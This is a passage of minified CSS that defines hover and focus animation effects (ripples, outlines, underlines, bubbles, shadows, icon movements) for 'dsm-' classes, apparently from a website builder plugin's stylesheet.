#e1e1e1;top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;-webkit-animation-duration:1s;animation-duration:1s}.dsm-ripple-in:active:before,.dsm-ripple-in:focus:before,.dsm-ripple-in:hover:before{-webkit-animation-name:dsm-ripple-in;animation-name:dsm-ripple-in}.dsm-outline-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-outline-out:before{content:"";position:absolute;border:4px solid #e1e1e1;top:0;right:0;bottom:0;left:0;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;-o-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.dsm-outline-out:active:before,.dsm-outline-out:focus:before,.dsm-outline-out:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px}.dsm-outline-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-outline-in:before{pointer-events:none;content:"";position:absolute;border:4px solid #e1e1e1;top:-16px;right:-16px;bottom:-16px;left:-16px;opacity:0;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;-o-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.dsm-outline-in:active:before,.dsm-outline-in:focus:before,.dsm-outline-in:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px;opacity:1}.dsm-round-corners{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:border-radius;-o-transition-property:border-radius;transition-property:border-radius}.dsm-round-corners:active,.dsm-round-corners:focus,.dsm-round-corners:hover{border-radius:1em}.dsm-underline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.dsm-underline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:right;-o-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-underline-from-left:active:before,.dsm-underline-from-left:focus:before,.dsm-underline-from-left:hover:before{right:0}.dsm-underline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.dsm-underline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:left,right;-o-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-underline-from-center:active:before,.dsm-underline-from-center:focus:before,.dsm-underline-from-center:hover:before{left:0;right:0}.dsm-underline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.dsm-underline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:left;-o-transition-property:left;transition-property:left;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-underline-from-right:active:before,.dsm-underline-from-right:focus:before,.dsm-underline-from-right:hover:before{left:0}.dsm-overline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.dsm-overline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;top:0;background:#2098d1;height:4px;-webkit-transition-property:right;-o-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-overline-from-left:active:before,.dsm-overline-from-left:focus:before,.dsm-overline-from-left:hover:before{right:0}.dsm-overline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.dsm-overline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;top:0;background:#2098d1;height:4px;-webkit-transition-property:left,right;-o-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-overline-from-center:active:before,.dsm-overline-from-center:focus:before,.dsm-overline-from-center:hover:before{left:0;right:0}.dsm-overline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.dsm-overline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;top:0;background:#2098d1;height:4px;-webkit-transition-property:left;-o-transition-property:left;transition-property:left;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-overline-from-right:active:before,.dsm-overline-from-right:focus:before,.dsm-overline-from-right:hover:before{left:0}.dsm-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.dsm-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;border:0 solid #2098d1;-webkit-transition-property:border-width;-o-transition-property:border-width;transition-property:border-width;-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-reveal:active:before,.dsm-reveal:focus:before,.dsm-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0);border-width:4px}.dsm-underline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.dsm-underline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;bottom:0;background:#2098d1;height:4px;-webkit-transform:translateY(4px);transform:translateY(4px);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-underline-reveal:active:before,.dsm-underline-reveal:focus:before,.dsm-underline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.dsm-overline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.dsm-overline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;background:#2098d1;height:4px;-webkit-transform:translateY(-4px);transform:translateY(-4px);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-overline-reveal:active:before,.dsm-overline-reveal:focus:before,.dsm-overline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.dsm-glow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;-o-transition-property:box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow}.dsm-glow:active,.dsm-glow:focus,.dsm-glow:hover{-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6)}.dsm-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;-o-transition-property:box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow}.dsm-shadow:active,.dsm-shadow:focus,.dsm-shadow:hover{-webkit-box-shadow:0 10px 10px -10px rgba(0,0,0,.5);box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}.dsm-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow,transform;-webkit-transition-property:-webkit-box-shadow,-webkit-transform;transition-property:-webkit-box-shadow,-webkit-transform;-o-transition-property:box-shadow,transform;transition-property:box-shadow,transform;transition-property:box-shadow,transform,-webkit-box-shadow,-webkit-transform}.dsm-grow-shadow:active,.dsm-grow-shadow:focus,.dsm-grow-shadow:hover{-webkit-box-shadow:0 10px 10px -10px rgba(0,0,0,.5);box-shadow:0 10px 10px -10px rgba(0,0,0,.5);-webkit-transform:scale(1.1);transform:scale(1.1)}.dsm-box-shadow-outset{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;-o-transition-property:box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow}.dsm-box-shadow-outset:active,.dsm-box-shadow-outset:focus,.dsm-box-shadow-outset:hover{-webkit-box-shadow:2px 2px 2px rgba(0,0,0,.6);box-shadow:2px 2px 2px rgba(0,0,0,.6)}.dsm-box-shadow-inset{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;-o-transition-property:box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow;-webkit-box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}.dsm-box-shadow-inset:active,.dsm-box-shadow-inset:focus,.dsm-box-shadow-inset:hover{-webkit-box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent;box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}.dsm-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-float-shadow,.dsm-float-shadow:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.dsm-float-shadow:before{pointer-events:none;position:absolute;z-index:-1;content:"";top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,transparent 80%);background:-o-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,transparent 80%);-webkit-transition-property:transform,opacity;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:transform,opacity;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.dsm-float-shadow:active,.dsm-float-shadow:focus,.dsm-float-shadow:hover{-webkit-transform:translateY(-5px);transform:translateY(-5px)}.dsm-float-shadow:active:before,.dsm-float-shadow:focus:before,.dsm-float-shadow:hover:before{opacity:1;-webkit-transform:translateY(5px);transform:translateY(5px)}.dsm-shadow-radial{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-shadow-radial:after,.dsm-shadow-radial:before{pointer-events:none;position:absolute;content:"";left:0;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-repeat:no-repeat;height:5px;opacity:0;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.dsm-shadow-radial:before{bottom:100%;background:-webkit-radial-gradient(50% 150%,ellipse,rgba(0,0,0,.6) 0,transparent 80%);background:-o-radial-gradient(50% 150%,ellipse,rgba(0,0,0,.6) 0,transparent 80%);background:radial-gradient(ellipse at 50% 150%,rgba(0,0,0,.6) 0,transparent 80%)}.dsm-shadow-radial:after{top:100%;background:-webkit-radial-gradient(50% -50%,ellipse,rgba(0,0,0,.6) 0,transparent 80%);background:-o-radial-gradient(50% -50%,ellipse,rgba(0,0,0,.6) 0,transparent 80%);background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,.6) 0,transparent 80%)}.dsm-shadow-radial:active:after,.dsm-shadow-radial:active:before,.dsm-shadow-radial:focus:after,.dsm-shadow-radial:focus:before,.dsm-shadow-radial:hover:after,.dsm-shadow-radial:hover:before{opacity:1}.dsm-bubble-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-bubble-top:before{pointer-events:none;position:absolute;z-index:-1;content:"";-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;left:calc(50% - 10px);top:0;border-color:transparent transparent #e1e1e1;border-style:solid;border-width:0 10px 10px}.dsm-bubble-top:active:before,.dsm-bubble-top:focus:before,.dsm-bubble-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.dsm-bubble-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-bubble-right:before{pointer-events:none;position:absolute;z-index:-1;content:"";-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;top:calc(50% - 10px);right:0;border-color:transparent transparent transparent #e1e1e1;border-style:solid;border-width:10px 0 10px 10px}.dsm-bubble-right:active:before,.dsm-bubble-right:focus:before,.dsm-bubble-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.dsm-bubble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-bubble-bottom:before{pointer-events:none;position:absolute;z-index:-1;content:"";-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;left:calc(50% - 10px);bottom:0;border-color:#e1e1e1 transparent transparent;border-style:solid;border-width:10px 10px 0}.dsm-bubble-bottom:active:before,.dsm-bubble-bottom:focus:before,.dsm-bubble-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.dsm-bubble-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-bubble-left:before{pointer-events:none;position:absolute;z-index:-1;content:"";-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;top:calc(50% - 10px);left:0;border-color:transparent #e1e1e1 transparent transparent;border-style:solid;border-width:10px 10px 10px 0}.dsm-bubble-left:active:before,.dsm-bubble-left:focus:before,.dsm-bubble-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.dsm-bubble-float-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-bubble-float-top,.dsm-bubble-float-top:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-bubble-float-top:before{position:absolute;z-index:-1;content:"";left:calc(50% - 10px);top:0;border-color:transparent transparent #e1e1e1;border-style:solid;border-width:0 10px 10px}.dsm-bubble-float-top:active,.dsm-bubble-float-top:focus,.dsm-bubble-float-top:hover{-webkit-transform:translateY(10px);transform:translateY(10px)}.dsm-bubble-float-top:active:before,.dsm-bubble-float-top:focus:before,.dsm-bubble-float-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.dsm-bubble-float-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-bubble-float-right,.dsm-bubble-float-right:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-bubble-float-right:before{position:absolute;z-index:-1;top:calc(50% - 10px);right:0;content:"";border-color:transparent transparent transparent #e1e1e1;border-style:solid;border-width:10px 0 10px 10px}.dsm-bubble-float-right:active,.dsm-bubble-float-right:focus,.dsm-bubble-float-right:hover{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.dsm-bubble-float-right:active:before,.dsm-bubble-float-right:focus:before,.dsm-bubble-float-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.dsm-bubble-float-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-bubble-float-bottom,.dsm-bubble-float-bottom:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-bubble-float-bottom:before{position:absolute;z-index:-1;content:"";left:calc(50% - 10px);bottom:0;border-color:#e1e1e1 transparent transparent;border-style:solid;border-width:10px 10px 0}.dsm-bubble-float-bottom:active,.dsm-bubble-float-bottom:focus,.dsm-bubble-float-bottom:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.dsm-bubble-float-bottom:active:before,.dsm-bubble-float-bottom:focus:before,.dsm-bubble-float-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.dsm-bubble-float-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative}.dsm-bubble-float-left,.dsm-bubble-float-left:before{-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.dsm-bubble-float-left:before{position:absolute;z-index:-1;content:"";top:calc(50% - 10px);left:0;border-color:transparent #e1e1e1 transparent transparent;border-style:solid;border-width:10px 10px 10px 0}.dsm-bubble-float-left:active,.dsm-bubble-float-left:focus,.dsm-bubble-float-left:hover{-webkit-transform:translateX(10px);transform:translateX(10px)}.dsm-bubble-float-left:active:before,.dsm-bubble-float-left:focus:before,.dsm-bubble-float-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.dsm-icon-back{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-left:2.2em}.dsm-icon-back,.dsm-icon-back:after,.dsm-icon-back:before{-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s}.dsm-icon-back:after,.dsm-icon-back:before{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-back:active:after,.dsm-icon-back:active:before,.dsm-icon-back:focus:after,.dsm-icon-back:focus:before,.dsm-icon-back:hover:after,.dsm-icon-back:hover:before{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.dsm-icon-forward{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-forward,.dsm-icon-forward:after,.dsm-icon-forward:before{-webkit-transition-duration:.1s;-o-transition-duration:.1s;transition-duration:.1s}.dsm-icon-forward:after,.dsm-icon-forward:before{position:absolute;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.dsm-icon-forward:active:after,.dsm-icon-forward:active:before,.dsm-icon-forward:focus:after,.dsm-icon-forward:focus:before,.dsm-icon-forward:hover:after,.dsm-icon-forward:hover:before{-webkit-transform:translateX(4px);transform:translateX(4px)}@-webkit-keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.dsm-icon-down{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-down:after,.dsm-icon-down:before{-webkit-transform:translateZ(0);transform:translateZ(0)}.dsm-icon-down:active:after,.dsm-icon-down:active:before,.dsm-icon-down:focus:after,.dsm-icon-down:focus:before,.dsm-icon-down:hover:after,.dsm-icon-down:hover:before{-webkit-animation-name:dsm-icon-down;animation-name:dsm-icon-down;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.dsm-icon-up{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-up:after,.dsm-icon-up:before{-webkit-transform:translateZ(0);transform:translateZ(0)}.dsm-icon-up:active:after,.dsm-icon-up:active:before,.dsm-icon-up:focus:after,.dsm-icon-up:focus:before,.dsm-icon-up:hover:after,.dsm-icon-up:hover:before{-webkit-animation-name:dsm-icon-up;animation-name:dsm-icon-up;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.dsm-icon-spin{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-spin:after,.dsm-icon-spin:before{-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-property:transform;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.dsm-icon-spin:active:after,.dsm-icon-spin:active:before,.dsm-icon-spin:focus:after,.dsm-icon-spin:focus:before,.dsm-icon-spin:hover:after,.dsm-icon-spin:hover:before{-webkit-transform:rotate(1turn);transform:rotate(1turn)}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}.dsm-icon-drop{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-drop:after,.dsm-icon-drop:before{-webkit-transform:translateZ(0);transform:translateZ(0)}.dsm-icon-drop:active:after,.dsm-icon-drop:active:before,.dsm-icon-drop:focus:after,.dsm-icon-drop:focus:before,.dsm-icon-drop:hover:after,.dsm-icon-drop:hover:before{opacity:0;-webkit-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;-webkit-animation-name:dsm-icon-drop;animation-name:dsm-icon-drop;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-timing-function:cubic-bezier(.52,1.64,.37,.66);animation-timing-function:cubic-bezier(.52,1.64,.37,.66)}.dsm-icon-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.dsm-icon-fade:before{content:"\F00C";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:color;-o-transition-property:color;transition-property:color}.dsm-icon-fade:active:before,.dsm-icon-fade:focus:before,.dsm-icon-fade:hover:before{color:#0f9e5e}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}@keyframes dsm-icon-float-away{0%{opacity:1}to{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}.dsm-icon-float-away{display:inline-block;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);-webkit-box-shadow:0 0 1px transparent;box-shadow:0 0 1px 